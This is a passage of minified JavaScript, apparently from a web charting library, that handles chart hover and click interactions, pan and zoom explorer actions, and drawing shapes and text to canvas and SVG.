C.PFc=function(a){var c;this.ma.focused.category=(c=a.data.R_)!=null?c:null;p5(this.scheduler,50)};C.QFc=function(){this.ma.cursor.position=null;this.ma.focused.category=null;p5(this.scheduler,50)};
C.OFc=function(a){var c=this,e=this.uj;this.ma.cursor.r9b=this.ma.cursor.position.clone();a=a.data.R_;if(e.Of.some(function(k){return k.oO})){var f=e.categories[a].zpa;a=e.zVa==="single";if(!a&&e.xO.has("datum")){var g=new Set,h=new Set;this.uj.Of.forEach(function(k){var p=k.points[f];p==null||p.yA||(k=k.zpa,c.ma.selected.oa.has(""+f+","+k)?g.add(k):h.add(k))});e=h.size;g.size>0&&e===0?g.forEach(function(k){YQr(c.ma.selected,f,k)}):e>0&&h.forEach(function(k){c.ma.selected.add("cell",[f,k])})}else UQr(this.ma.selected,
f,a);p5(this.scheduler,0)}};C.dHc=function(a){if(this.uj.chartType!=="bubble"){var c;this.ma.legend.focused.entry=(c=a.data.Ivb)!=null?c:null;p5(this.scheduler,50)}};C.eHc=function(){this.uj.chartType!=="bubble"&&(this.ma.legend.focused.entry=null,p5(this.scheduler,250))};C.Ube=function(a){this.uj.chartType!=="bubble"&&(kVr(this,a.data.Ivb),p5(this.scheduler,0))};
C.Vbe=function(a){this.ma.legend.uH==null&&(this.ma.legend.uH=a.data.uH||0,this.ma.legend.CWa=a.data.CWa||0);this.ma.legend.uH+=a.data.xKe;p5(this.scheduler,0)};C.qIc=function(a){if(this.uj.chartType!=="bubble"){var c=this.uj.nQa;if(this.uj.xO.has("series")||c==="dive"){var e;this.ma.focused.Ly=(e=a.data.Zx)!=null?e:null;p5(this.scheduler,50)}}};C.rIc=function(){if(this.uj.chartType!=="bubble"){var a=this.uj.nQa;if(this.uj.xO.has("series")||a==="dive")this.ma.focused.Ly=null,p5(this.scheduler,250)}};
C.pIc=function(a){this.uj.chartType!=="bubble"&&this.uj.xO.has("series")&&(kVr(this,a.data.Zx),p5(this.scheduler,0))};C.iie=function(a){this.dHc(a)};C.jie=function(a){this.eHc(a)};C.hie=function(a){this.oa.dispatchEvent("removeserie",{index:a.data.Ivb})};
C.o6d=function(a){var c=this.uj.xO;if(c.has("datum")){var e;this.ma.focused.Ly=(e=a.data.Zx)!=null?e:null;var f;this.ma.focused.Wha=(f=a.data.R_)!=null?f:null}else{if(c.has("series")){this.qIc(a);return}if(c.has("category")){this.PFc(a);return}}p5(this.scheduler,50)};C.p6d=function(a){var c=this.uj.xO;if(c.has("datum"))this.ma.focused.Ly=null,this.ma.focused.Wha=null;else{if(c.has("series")){this.rIc(a);return}if(c.has("category")){this.QFc(a);return}}p5(this.scheduler,250)};
C.n6d=function(a){var c=this.uj;if(c.xO.has("datum")){var e=c.zVa==="single";a={category:a.data.R_,Ly:a.data.Zx};var f=c.Of[a.Ly];f.oO&&(c.chartType==="bubble"?UQr(this.ma.selected,a.category,e):f.Xr||(c=c.fWb(a),a=this.uj.xO,a.has("datum")?XQr(this.ma.selected,c.row,c.column,e):a.has("series")&&WQr(this.ma.selected,c.column,e)));p5(this.scheduler,0)}else c.xO.has("series")?this.pIc(a):c.xO.has("category")&&this.OFc(a)};
C.V1d=function(a){var c=a.data.R_a;if(c!==-1){var e;this.ma.annotations.focused={row:a.data.R_,column:lVr(this,(e=a.data.Zx)!=null?e:null,c)};this.ma.focused.Ly=null;this.ma.focused.Wha=null;p5(this.scheduler,50)}};C.W1d=function(a){a.data.R_a!==-1&&(this.ma.annotations.focused=null,p5(this.scheduler,250))};
C.U1d=function(a){var c=this.uj,e=c.zVa==="single",f=a.data.R_,g,h=(g=a.data.Zx)!=null?g:null;a=a.data.R_a;if(h==null||c.Of[h].oO)a===-1?this.ma.annotations.uD={Zx:h,gTb:f}:XQr(this.ma.selected,f,lVr(this,h,a),e);p5(this.scheduler,0)};C.Bne=l();C.Cne=l();C.Z0d=function(a){this.ma.RJ.focused.CMa=a.data.CMa||null;p5(this.scheduler,50)};C.a1d=function(){this.ma.RJ.focused.CMa=null;p5(this.scheduler,250)};C.Y0d=function(){var a=this.ma.RJ.focused.action;a&&a();p5(this.scheduler,250)};
function lVr(a,c,e){a=a.uj;var f=null;if(c!=null)f=a.Of[c].columns.annotation;else for(c=0;c<a.N3.length;++c)f=a.N3[c].columns.annotation;return f[e]}
function jVr(a){function c(e,f){Fk(a.qa,e,f.bind(a))}c("chartHoverIn",a.R3d);c("chartHoverOut",a.S3d);c("chartMouseMove",a.U3d);c("chartMouseUp",a.V3d);c("chartMouseDown",a.T3d);c("chartClick",a.H3d);c("chartRightClick",a.b4d);c("chartDblClick",a.K3d);c("chartScroll",a.d4d);c("chartDragStart",a.O3d);c("chartDrag",a.M3d);c("chartDragEnd",a.N3d);c("chartPinchStart",a.Y3d);c("chartPinch",a.W3d);c("chartPinchEnd",a.X3d);c("categoryHoverIn",a.PFc);c("categoryHoverOut",a.QFc);c("categoryClick",a.OFc);c("legendEntryHoverIn",
a.dHc);c("legendEntryHoverOut",a.eHc);c("legendEntryClick",a.Ube);c("legendScrollButtonClick",a.Vbe);c("serieHoverIn",a.qIc);c("serieHoverOut",a.rIc);c("serieClick",a.pIc);c("removeSerieButtonHoverIn",a.iie);c("removeSerieButtonHoverOut",a.jie);c("removeSerieButtonClick",a.hie);c("datumHoverIn",a.o6d);c("datumHoverOut",a.p6d);c("datumClick",a.n6d);c("annotationHoverIn",a.V1d);c("annotationHoverOut",a.W1d);c("annotationClick",a.U1d);c("tooltipHoverIn",a.Bne);c("tooltipHoverOut",a.Cne);c("actionsMenuEntryHoverIn",
a.Z0d);c("actionsMenuEntryHoverOut",a.a1d);c("actionsMenuEntryClick",a.Y0d)}
function kVr(a,c){var e=a.uj;if(e.Of[c].oO){var f=e.zVa==="single",g=e.xO,h=e.Of[c].zpa;if(e.chartType==="pie")UQr(a.ma.selected,h,f);else if(!f&&g.has("datum")){var k=new Set,p=new Set;a.uj.Of[c].points.forEach(function(q,r){q==null||q.yA||(this.ma.selected.oa.has(""+r+","+h)?k.add(r):p.add(r))},a);c=p.size;k.size>0&&c===0?k.forEach(function(q){YQr(a.ma.selected,q,h)}):c>0&&p.forEach(function(q){a.ma.selected.add("cell",[q,h])})}else WQr(a.ma.selected,h,f)}};function mVr(a,c){return mj(a.x,c.left,c.left+c.width)===a.x&&mj(a.y,c.top,c.top+c.height)===a.y?!0:!1};function nVr(a,c,e,f){var g=this;this.xa=a;this.qa=e;this.wa=f;this.viewport=null;this.ma=c;this.wa.subscribe("ready",function(){g.va()})}nVr.prototype.ma=function(){return this.ma()};nVr.prototype.getState=w("xa");nVr.prototype.va=l();
function oVr(a){var c={hAxis:{viewWindowMode:"explicit",viewWindow:{}},vAxis:{viewWindowMode:"explicit",viewWindow:{}}};a.qa.MG&&(isNaN(a.viewport.ma)||(c.hAxis.viewWindow.numericMin=a.viewport.ma),isNaN(a.viewport.qa)||(c.hAxis.viewWindow.numericMax=a.viewport.qa));a.qa.ma&&(isNaN(a.viewport.oa)||(c.vAxis.viewWindow.numericMin=a.viewport.oa),isNaN(a.viewport.va)||(c.vAxis.viewWindow.numericMax=a.viewport.va));a.xa.t$=c};function pVr(a,c,e,f){nVr.call(this,a,c,e,f);this.oa=null}E(pVr,nVr);
pVr.prototype.va=function(){var a=this,c=this.wa;c.subscribe("dragstart",function(e){var f=a.ma().getChartAreaBoundingBox();mVr(e,f)&&(a.oa=new dB(e.x,e.y))});c.subscribe("drag",function(e){if(a.oa){var f=e.x,g=e.y,h=a.viewport;if(h){var k=a.ma();h.layout=k;k=a.qa;if(k.MG){f=h.getHAxisValue(f)-h.getHAxisValue(a.oa.x);var p=h.ma-f,q=h.qa-f,r=Math.max(p,h.Aa),u=Math.min(q,h.Aa+h.za);if(h.wa&&(r===p||f<0)&&(u===q||f>0)||!h.wa)h.ma=p,h.qa=q}k.ma&&(g=h.getVAxisValue(g)-h.getVAxisValue(a.oa.y),k=h.oa-g,
f=h.va-g,p=Math.max(k,h.Ba),q=Math.min(f,h.Ba+h.xa),h.wa&&(p===k||g<0)&&(q===f||g>0)||!h.wa)&&(h.oa=k,h.va=f);oVr(a)}a.oa.x=e.x;a.oa.y=e.y}});c.subscribe("dragend",function(){a.oa=null});c.subscribe("onmousedown",function(e,f){a.Qn(e,f)})};pVr.prototype.Qn=function(a,c){var e=this.ma().getChartAreaBoundingBox();mVr(a,e)&&c()};function qVr(a,c,e,f){nVr.call(this,a,c,e,f);this.startPosition=null}E(qVr,nVr);
qVr.prototype.va=function(){var a=this,c=this.wa;c.subscribe("dragstart",function(e){var f=a.ma().getChartAreaBoundingBox();mVr(e,f)&&(a.startPosition=new dB(e.x,e.y))});c.subscribe("drag",function(e){if(a.startPosition){var f=a.ma().getChartAreaBoundingBox(),g=a.qa;e.x=mj(e.x,f.left,f.left+f.width);e.y=mj(e.y,f.top,f.top+f.height);if(g.MG){var h=Math.min(a.startPosition.x,e.x);var k=Math.abs(a.startPosition.x-e.x)}else h=f.left,k=f.width;g.ma?(g=Math.min(a.startPosition.y,e.y),e=Math.abs(a.startPosition.y-
e.y)):(g=f.top,e=f.height);a.getState().oP={left:h,top:g,width:k,height:e,color:"blue",opacity:.2}}});c.subscribe("dragend",function(){if(a.startPosition){var e=a.qa,f=a.viewport,g=a.ma();f.layout=g;var h=a.getState().oP,k=f.getHAxisValue(h.left),p=f.getHAxisValue(h.left+h.width);g=f.getVAxisValue(h.top);h=f.getVAxisValue(h.top+h.height);if(k!==p&&g!==h){var q=f.za*f.Ca;if(e.MG){var r=Math.min(k,p);k=Math.max(k,p);k-r<q&&(k=(r+k)/2,r=k-q/2,k+=q/2);f.ma=r;f.qa=k}q=f.xa*f.Ca;e.ma&&(e=Math.min(g,h),
g=Math.max(g,h),g-e<q&&(g=(e+g)/2,e=g-q/2,g+=q/2),f.oa=e,f.va=g);oVr(a)}a.startPosition=null;a.getState().oP=null}});c.subscribe("onmousedown",function(e,f){a.Qn(e,f)})};qVr.prototype.Qn=function(a,c){var e=this.ma().getChartAreaBoundingBox();mVr(a,e)&&c()};function rVr(a,c){this.MG=a;this.ma=c};function sVr(a,c,e,f){nVr.call(this,a,c,e,f);this.event=null}E(sVr,nVr);
sVr.prototype.va=function(){var a=this,c=this.wa;c.subscribe("pinchstart",function(e){var f=a.ma().getChartAreaBoundingBox();mVr(e,f)&&(a.event={x:e.x,y:e.y,scale:e.gesture.scale,QSc:1})});c.subscribe("pinch",function(e){if(a.event){var f=a.ma().getChartAreaBoundingBox();e.x=mj(e.x,f.left,f.left+f.width);e.y=mj(e.y,f.top,f.top+f.height);a.event.QSc=a.event.scale;a.event.scale=e.gesture.scale;tVr(a)}});c.subscribe("pinchend",function(){a.event&&(tVr(a),a.event=null)})};
function tVr(a){var c=a.viewport,e=a.ma();c.layout=e;if(c){e=1-(a.event.QSc-a.event.scale);var f=Number(c.getHAxisValue(a.event.x)),g=c.qa-f;c.ma=f-(f-c.ma)/e;c.qa=f+g/e;f=Number(c.getVAxisValue(a.event.y));g=c.va-f;c.oa=f-(f-c.oa)/e;c.va=f+g/e;oVr(a)}};function uVr(a,c,e,f){nVr.call(this,a,c,e,f)}E(uVr,nVr);uVr.prototype.va=function(){var a=this;this.wa.subscribe("rightclick",function(){var c=a.viewport;c.scale=1;c.ma=c.Aa;c.qa=c.Aa+c.za;c.oa=c.Ba;c.va=c.Ba+c.xa;oVr(a)})};function vVr(a,c,e,f){nVr.call(this,a,c,e,f)}E(vVr,nVr);vVr.prototype.va=function(){var a=this;this.wa.subscribe("scroll",function(c,e){var f=a.qa,g=a.ma().getChartAreaBoundingBox();mVr(c,g)&&(e(),e=a.viewport,c=c.wheelDelta<0?e.scale*e.Da:e.scale/e.Da,c=mj(c,e.Ca,e.Ea),c!==e.scale&&(e.scale=c,f.MG&&(c=(e.qa+e.ma)/2,g=e.za*e.scale/2,e.ma=c-g,e.qa=c+g),f.ma&&(f=(e.va+e.oa)/2,c=e.xa*e.scale/2,e.oa=f-c,e.va=f+c),oVr(a)))})};function wVr(a,c,e,f,g,h){var k=this;this.Ea=e;this.Ca=f;this.Da=g;this.wa=h;this.scale=1;var p=a.qa[0]?0:1,q=a.oa[0]?0:1;e=a.qa[p];a=a.oa[q];var r=e&&e.dataType?tOr(e.dataType).Jw:null,u=a&&a.dataType?tOr(a.dataType).Jw:null;this.layout=c;this.getHAxisValue=function(x){if(!r)return x;var z=k.layout.getHAxisValue;return r(z(x,p))};this.getVAxisValue=function(x){if(!u)return x;var z=k.layout.getVAxisValue;return u(z(x,q))};c=this.layout.getChartAreaBoundingBox();this.ma=this.getHAxisValue(c.left);
this.oa=this.getVAxisValue(c.top+c.height);this.qa=this.getHAxisValue(c.left+c.width);this.va=this.getVAxisValue(c.top);this.Aa=this.ma;this.Ba=this.oa;this.za=this.qa-this.ma;this.xa=this.va-this.oa};function xVr(a,c,e,f,g){var h=h===void 0?!0:h;this.viewport=this.ma=null;this.wa=[];if(ZA(e,"type")==="pie")throw Error("Oha");this.va=a;this.oa=c;this.options=e;this.uj=f;this.qa=g;h&&this.init()}
function yVr(a){var c=bB(a.options,"explorer.maxZoomOut",4);c<1&&(c=1/c);var e=bB(a.options,"explorer.maxZoomIn",.25);e>1&&(e=1/e);var f=bB(a.options,"explorer.zoomDelta",1.5),g=aB(a.options,"explorer.keepInBounds",!1);a.viewport=new wVr(a.uj,a.oa(),c,e,f,g);a.wa.forEach(function(h){h.viewport=a.viewport})}
xVr.prototype.init=function(){var a=this,c=this.uj.qa[0]?0:1,e=this.uj.oa[0]?0:1,f=this.uj.qa[c],g=this.uj.oa[e];c=!this.uj.qa[1-c]&&f&&f.type==="value"&&!f.d5;e=!this.uj.oa[1-e]&&g&&g.type==="value"&&!g.d5;g=(ZA(this.options,"explorer")||{}).axis;g==="horizontal"?e=!1:g==="vertical"&&(c=!1);this.ma=new rVr(c,e);zVr(this);this.qa.subscribe("ready",function(){yVr(a)})};
function zVr(a){var c=a.wa,e=ZA(a.options,"explorer.actions");(e==null||Array.isArray(e)&&e.includes("dragToPan"))&&c.push(new pVr(a.va,a.oa,a.ma,a.qa));e=ZA(a.options,"explorer.actions");Array.isArray(e)&&e.includes("dragToZoom")&&c.push(new qVr(a.va,a.oa,a.ma,a.qa));e=ZA(a.options,"explorer.actions");(e==null||Array.isArray(e)&&e.includes("rightClickToReset"))&&c.push(new uVr(a.va,a.oa,a.ma,a.qa));e=ZA(a.options,"explorer.actions");Array.isArray(e)&&e.includes("pinchToZoom")&&pRr&&c.push(new sVr(a.va,
a.oa,a.ma,a.qa));e=ZA(a.options,"explorer.actions");(e==null||Array.isArray(e)&&e.includes("scrollToZoom"))&&c.push(new vVr(a.va,a.oa,a.ma,a.qa))};function AVr(a,c,e,f,g){this.options=a;this.state=c;this.uj=f;this.qa=[];this.scheduler=null;this.oa=e;this.ma=new wRc;(g===void 0||g)&&this.init()}AVr.prototype.init=function(){var a=this.options;ZA(a,"type")==="pie"?a=!1:(a=ZA(a,"explorer"),a=a!=null&&typeof a==="object");a&&this.qa.push(new xVr(this.state,this.oa,this.options,this.uj,this.ma))};AVr.prototype.Rt=function(a,c,e){var f=BVr[a];f&&this.scheduler&&!this.scheduler.isDisposed()&&p5(this.scheduler,f);this.ma.Rt.apply(this.ma,[a,c,e])};
var CVr={},BVr=(CVr.dragstart=15,CVr.drag=5,CVr.dragend=5,CVr.scroll=5,CVr.rightclick=5,CVr.pinch=5,CVr.pinchend=15,CVr);var DVr=Symbol("Pha");function EVr(a){return wk(a,function(c){return c[DVr]},!0)};function FVr(a,c){jPr.call(this,a,c);this.Uma=[];this.hk=Yj(a);this.za=this.hk.yd();this.va=new Lk}E(FVr,jPr);function GVr(a,c,e,f){c=new F6k(c);var g=a.hk.Xa("DIV");e=e.split("\n");g.appendChild(a.hk.createTextNode(e[0]));for(var h=1;h<e.length;++h)g.appendChild(a.hk.Xa("BR")),g.appendChild(a.hk.createTextNode(e[h]));Ro(g,f);c.Ja().appendChild(g);c.Ceb=100;c.G_b=100;a.Uma.push(c)}function HVr(a,c){a.hk.removeNode(c);Kk(c)}C=FVr.prototype;
C.clear=function(){Nk(this.va);Fi(this.va);this.va=new Lk;jPr.prototype.clear.call(this)};C.dkb=function(){jPr.prototype.dkb.call(this);this.Uma.forEach(function(a){Fi(a)});Cma(this.Uma);this.hk.Ze(this.container);Nk(this.va);Fi(this.va)};C.getBoundingBox=function(a){var c=EVr(a);return c?(c=$Ha(a,c),a=$o(a),new No(c.y,c.x+a.width,c.y+a.height,c.x)):null};function yRr(a){for(var c=a.target;c.parentNode;)c=c.parentNode;c.nodeType===9||c.nodeType===11?(c=EVr(a.target),a=$Ha(a,c)):a=null;return a}
C.jKa=function(a,c,e){a instanceof ZOr&&(a=a.Ja());this.va.listen(a,c,e)};C.replaceChild=function(a,c,e){jPr.prototype.replaceChild.call(this,a,c,e);Kk(e)};function IVr(a,c){FVr.call(this,a,c);this.ma=this.size=this.xa=this.qD=null;this.Aa=!1;a=Yj(c).createElement("canvas");this.wa.appendChild(a);this.Ba=a.getContext("2d")}E(IVr,FVr);function JVr(a){a.Aa||(a.qD.beginPath(),a.ma=new No(Infinity,-Infinity,-Infinity,Infinity),a.Aa=!0)}function KVr(a,c,e){a.ma&&(a.ma.left=Math.min(a.ma.left,c),a.ma.top=Math.min(a.ma.top,e),a.ma.right=Math.max(a.ma.right,c),a.ma.bottom=Math.max(a.ma.bottom,e))}C=IVr.prototype;
C.xwc=function(a,c){var e=Yj(this.container).createElement("canvas");e.setAttribute("width",""+a);e.setAttribute("height",""+c);this.size=new uj(a,c);this.container.appendChild(e);this.qD=e.getContext("2d");return new ZOr(e)};C.qxc=function(){var a=this.qD,c=this.oa.Ja();a.clearRect(0,0,c.width,c.height)};function LVr(a){return Yj(a.container).createElement("empty")}function MVr(a,c){if(a==="none")return"rgba(0,0,0,0)";c==="none"&&(c=1);return"rgba("+iz(fz(a).hex)+","+c+")"}
C.setLineDash=function(a,c){typeof a.setLineDash!=="undefined"&&a.setLineDash(c)};function NVr(a,c,e,f,g){var h=/^(\d+(\.\d*)?)%$/;typeof c==="string"&&h.test(c)?(c=Number(h.exec(c)[1])/100,e&&g!=null?c=f?g.height*c+g.top:g.width*c+g.left:a.size!=null&&(c=f?a.size.height*c:a.size.width*c)):c=+c;return c}
function OVr(a,c,e){var f=a.qD;f.strokeStyle=MVr(c.stroke,c.strokeOpacity);f.fillStyle=MVr(c.Sz(),c.fillOpacity);var g=c.QT;g!=null&&g==="dash"?a.setLineDash(f,[8,2]):Array.isArray(g)?a.setLineDash(f,g):a.setLineDash(f,[]);var h=c.Ij();g=c.P8();if(h!=null)switch(h.getStyle()){case "primarydiagonalstripes":g=a.za.createElement("canvas");g.setAttribute("width","4");g.setAttribute("height","4");a=g.getContext("2d");a.fillStyle=h.zj();a.fillRect(0,0,4,4);a.strokeStyle=h.Yd();a.beginPath();a.lineWidth=
2;a.lineCap="square";a.moveTo(2,0);a.lineTo(4,2);a.moveTo(0,2);a.lineTo(2,4);a.stroke();f.fillStyle=f.createPattern(g,"repeat");break;default:h.getStyle()}else if(g!=null){var k=g.Dva||!1;h=NVr(a,g.x1,k,!1,e);var p=NVr(a,g.y1,k,!0,e),q=NVr(a,g.x2,k,!1,e);a=NVr(a,g.y2,k,!0,e);a=f.createLinearGradient(h,p,q,a);a.addColorStop(0,g.d8);a.addColorStop(1,g.e8);f.fillStyle=a}f.lineWidth=c.strokeWidth}
function PVr(a,c,e){e.KE&&e.KE!=="none"?(c.strokeStyle=e.KE,c.lineWidth=3):c.strokeStyle="rgba(0,0,0,0)";c.fillStyle=MVr(e.color,e.opacity?e.opacity:1);a.setLineDash(c,[]);a="";e.italic&&(a="italic ");e.bold&&(a+="bold ");a+=e.fontSize+"px "+e.fontName;c.font=a}C.Onb=function(a,c,e,f){var g=this.qD;g.beginPath();OVr(this,f,new Oo(a-e,c-e,e*2,e*2));g.arc(a,c,e,0,2*Math.PI);g.closePath();g.fill();g.stroke();return LVr(this)};
C.Ewc=function(a,c,e,f,g){var h=this.qD;h.save();OVr(this,g,new Oo(a-e,c-f,e*2,f*2));h.translate(a,c);e>f?(h.scale(1,f/e),a=e):(h.scale(e/f,1),a=f);h.arc(0,0,a,0,2*Math.PI,!1);h.fill();h.stroke();h.restore();return LVr(this)};C.Tba=function(a,c,e,f,g){var h=this.qD;OVr(this,g,new Oo(a,c,e,f));h.fillRect(a,c,e,f);h.strokeRect(a,c,e,f);return LVr(this)};C.Lwc=function(a,c){a=this.qD;OVr(this,c,Po(this.ma));a.fill();a.stroke();this.Aa=!1;this.ma=null;return LVr(this)};
C.Qwc=function(a,c,e,f,g,h){return this.SLa(a,c,e,0,f,g,h)};C.Rwc=function(a,c,e,f,g,h,k,p){var q=iPr(c,f,h),r=iPr(e,g,h);return this.SLa(a,q,r,vqa(Math.atan2(g-e,f-c)*180/Math.PI,360),h,k,p)};
C.SLa=function(a,c,e,f,g,h,k){var p=this.qD;PVr(this,p,k);p.save();f=oj(f);var q=c*Math.sin(-f)+e*Math.cos(-f);c=c*Math.cos(-f)-e*Math.sin(-f);p.rotate(f);h==="start"?q+=4*k.fontSize/5:h==="center"?q+=k.fontSize/3:h==="end"&&(q-=k.fontSize/5);g!=="start"&&(g==="center"?c-=this.cPa(a,k).width/2:g==="end"&&(c-=this.cPa(a,k).width));p.strokeText(a,c,q);p.fillText(a,c,q);k.underline&&(p.beginPath(),f=k.fontSize/15,q+=f+1,f<1&&(f=1),p.lineWidth=f,p.moveTo(c,q),p.lineTo(p.measureText(a).width+c,q),p.strokeStyle=
p.fillStyle,p.stroke());p.restore();return LVr(this)};C.Gwc=function(){return LVr(this)};C.cMa=function(a){if(a!==null){this.xa=a;var c=this.qD;c.save();c.beginPath();c.fillStyle="rgba(0,0,0,0)";c.rect(a.left,a.top,a.width,a.height);c.clip()}};C.h2a=function(){var a=this.qD,c=this.xa;this.xa&&(this.xa=null,a.restore());return c};C.pnb=function(){return LVr(this)};C.Qsc=function(a,c,e){a=this.qD;JVr(this);a.moveTo(c,e);KVr(this,c,e)};
C.Psc=function(a,c,e){a=this.qD;JVr(this);a.lineTo(c,e);KVr(this,c,e)};C.Osc=function(a,c,e,f,g,h,k){a=this.qD;JVr(this);a.bezierCurveTo(c,e,f,g,h,k);KVr(this,c,e);KVr(this,f,g);KVr(this,h,k)};C.Nsc=function(){var a=this.qD;JVr(this);a.closePath()};C.Msc=function(a,c,e,f,g,h,k,p){JVr(this);a=this.qD;h=oj(h-90);k=oj(k-90);var q=Math.max(f,g);a.save();a.translate(c,e);a.scale(f/q,g/q);a.arc(0,0,q,h,k,!p);a.restore()};C.Lv=l();C.Ni=l();C.Uk=l();C.Sbc=l();C.qcc=l();
C.cPa=function(a,c){PVr(this,this.Ba,c);a=this.Ba.measureText(a).width;return new uj(a,c.fontSize)};C.Iua=l();function QVr(a){Hi.call(this);this.container=a;this.ma=new Lk}E(QVr,Hi);QVr.prototype.clear=function(){nk(this.container);Nk(this.ma);Fi(this.ma);this.ma=new Lk};QVr.prototype.pb=function(){nk(this.container);Nk(this.ma);Fi(this.ma);Hi.prototype.pb.call(this)};function RVr(a,c){FVr.call(this,a,c);this.defs=null;this.ma={};this.xa={};this.Aa={};this.isRtl=!1;this.logger=null;this.cPa("-._.-*^*-._.-*^*-._.-",{fontSize:8,fontName:"Arial",bold:!1,italic:!1});for(a=this.container.parentElement.parentElement;a;){if(a.getAttribute("dir")!=null){this.isRtl=a.getAttribute("dir")==="rtl";break}a=a.parentElement}}E(RVr,FVr);function SVr(a,c){a.defs=v5(a,"defs");var e=kPr();a.defs.setAttribute("id",e);a.ma={};a.xa={};a.Aa={};c.appendChild(a.defs)}C=RVr.prototype;
C.xwc=function(a,c){this.width=a;this.height=c;var e=v5(this,"svg");e.setAttribute("width",a);e.setAttribute("height",c);e.style.overflow="hidden";e.setAttribute("aria-label","A chart.");this.container.appendChild(e);SVr(this,e);return new ZOr(e)};
C.getBoundingBox=function(a){if(a instanceof SVGGraphicsElement&&a.tagName.toLowerCase()!=="path"&&a.tagName.toLowerCase()!=="svg"){var c=a.getBBox();return c.y|c.x|c.height|c.width?new No(c.y,c.x+c.width,c.y+c.height,c.x):FVr.prototype.getBoundingBox.call(this,a)}return FVr.prototype.getBoundingBox.call(this,a)};C.qxc=function(){for(var a=this.oa.Ja(),c=a.childNodes,e=c.length;e>1;)a.removeChild(c[0]),e--;SVr(this,a)};C.round=function(a){return Math.round(100*a)/100};
C.Onb=function(a,c,e,f){var g=v5(this,"circle");g.setAttribute("cx",a);g.setAttribute("cy",c);g.setAttribute("r",e);this.Iua(g,f);return g};C.Ewc=function(a,c,e,f,g){var h=v5(this,"ellipse");h.setAttribute("cx",a);h.setAttribute("cy",c);h.setAttribute("rx",e);h.setAttribute("ry",f);this.Iua(h,g);return h};C.Tba=function(a,c,e,f,g){var h=v5(this,"rect");h.setAttribute("x",a);h.setAttribute("y",c);h.setAttribute("width",e);h.setAttribute("height",f);this.Iua(h,g);return h};
C.Lwc=function(a,c,e){var f=v5(this,"path");a.length>0&&f.setAttribute("d",a.join(""));this.Iua(f,c,e);return f};C.Qwc=function(a,c,e,f,g,h,k){return this.SLa(a,c,e,0,f,g,h,k)};C.Rwc=function(a,c,e,f,g,h,k,p){var q=iPr(c,f,h),r=iPr(e,g,h);return this.SLa(a,q,r,vqa(Math.atan2(g-e,f-c)*180/Math.PI,360),h,k,p)};
C.SLa=function(a,c,e,f,g,h,k,p){var q=k.opacity!==void 0?k.opacity:1,r=new T4({fill:k.color,fillOpacity:q});if(k.color&&k.color!=="none"&&k.KE&&k.KE!=="none"){var u=new T4({fill:k.color,fillOpacity:q,stroke:k.KE,strokeOpacity:q,strokeWidth:k.X_a});q=r5(this);u=TVr(this,a,c,e,f,g,h,k,u,p);this.appendChild(q,u);u.setAttribute("aria-hidden","true");a=TVr(this,a,c,e,f,g,h,k,r,p);this.appendChild(q,a);return q.Ja()}return TVr(this,a,c,e,f,g,h,k,r,p)};
function TVr(a,c,e,f,g,h,k,p,q,r){var u=v5(a,"text");k=hPr(0,p.fontSize,k);k=iPr(k.start,k.end,"end");k-=p.fontSize*.15;k=new dB(0,k);k.rotate(oj(g));f=new dB(e,f);f.add(k);e=f.x;f=f.y;u.appendChild(a.za.createTextNode(c));switch(h){case "start":u.setAttribute("text-anchor","start");break;case "center":u.setAttribute("text-anchor","middle");break;case "end":u.setAttribute("text-anchor","end")}u.setAttribute("x",String(e));u.setAttribute("y",String(f));u.setAttribute("font-family",p.fontName);u.setAttribute("font-size",
String(p.fontSize||0));p.bold&&u.setAttribute("font-weight","bold");p.italic&&u.setAttribute("font-style","italic");p.underline&&u.setAttribute("text-decoration","underline");r&&u.setAttribute("direction","rtl");g!==0&&u.setAttribute("transform","rotate("+g+" "+e+" "+f+")");a.Iua(u,q);return u}C.Gwc=function(){return v5(this,"g")};
C.pnb=function(a,c,e){var f=kPr(),g=v5(this,"clipPath");e?(e=v5(this,"ellipse"),e.setAttribute("cx",String(c.left+c.width/2)),e.setAttribute("cy",String(c.top+c.height/2)),e.setAttribute("rx",String(c.width/2)),e.setAttribute("ry",String(c.height/2)),g.appendChild(e)):(e=v5(this,"rect"),e.setAttribute("x",String(c.left)),e.setAttribute("y",String(c.top)),e.setAttribute("width",String(c.width)),e.setAttribute("height",String(c.height)),g.appendChild(e));g.setAttribute("id",f);this.defs.appendChild(g);
a=a.Ja();a.setAttribute("clip-path",UVr(f));return a};function UVr(a,c){var e="";c||Gj&&qra==="9.0"||(e=window.location.href.split("#")[0]);return"url("+e+"#"+a+")"}C.Qsc=function(a,c,e){a.push("M"+c+","+e)};C.Psc=function(a,c,e){a.push("L"+c+","+e)};C.Osc=function(a,c,e,f,g,h,k){a.push("C"+c+","+e+","+f+","+g+","+h+","+k)};C.Nsc=function(a){a.push("Z")};
C.Msc=function(a,c,e,f,g,h,k,p){if(f>0&&g>0){var q=vqa(k,360)-vqa(h,360);q>180?q-=360:q<=-180&&(q=360+q);var r=2*Math.PI*Math.min(f,g);Math.abs(q/360*r)<.1&&(q=(.1/r*360-Math.abs(q))*Math.sign(q)/2,h-=q,k+=q)}h=vqa(h,360);k=vqa(k,360);q=f*Math.cos(oj(k-90));r=g*Math.sin(oj(k-90));h=p?k-h:h-k;h<0&&(h+=360);a.push("A"+f+","+g+",0,"+(h>180?1:0)+","+(p?1:0)+","+(c+q)+","+(e+r))};C.Lv=function(a,c,e){a.setAttribute("transform","translate("+c+", "+e+")")};C.Ni=function(a,c){a.setAttribute("width",c)};
C.Uk=function(a,c){a.setAttribute("height",c)};C.Sbc=function(a,c){a.setAttribute("x",c)};C.qcc=function(a,c){a.setAttribute("y",c)};
C.cPa=function(a,c,e){var f=this.wa;if(f.firstChild.nodeType===3)f.firstChild.data=a;else throw Error("Qha`"+f.firstChild.nodeType);document.contains(this.wa);var g=f.style;g.fontFamily=c.fontName;g.fontSize=c.fontSize+"px";g.fontWeight=c.bold?"bold":"";g.fontStyle=c.italic?"italic":"";g.display="block";if(e!=null){var h=JY("rotate(%ddeg)",e);g.transform=h;g.transformOrigin="0 0"}h=f.clientWidth;f=f.clientHeight;g.display="none";if(h===0&&a.trim().length>0){g=document.getElementsByTagName("body")[0];
if(this.wa.parentElement!==g)return g.appendChild(this.wa),this.cPa(a,c,e);throw Error("Rha");}return new uj(h,f)};function v5(a,c){return a.za.createElementNS("http://www.w3.org/2000/svg",c)}
